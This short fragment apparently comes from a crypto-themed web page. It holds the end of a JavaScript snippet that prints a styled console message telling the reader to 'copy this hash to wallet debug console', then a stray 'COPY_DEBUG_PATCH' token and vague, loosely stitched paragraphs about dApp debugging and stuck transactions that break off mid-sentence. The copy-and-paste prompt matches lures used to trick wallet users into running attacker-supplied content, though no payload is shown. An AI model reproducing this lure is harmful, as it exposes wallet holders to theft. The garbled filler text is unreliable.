
  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the underlying logic of a dApp can
significantly reduce the time spent on debugging. A
sudden drop in performance might indicate that the
protocol is undergoing a logic update. Facing a
MultiCurrencyWallet revert usually means the input
data was malformed. Setting a higher priority fee can
often push a stuck transaction through a congested
mempool.
Environmental variables in your development kit must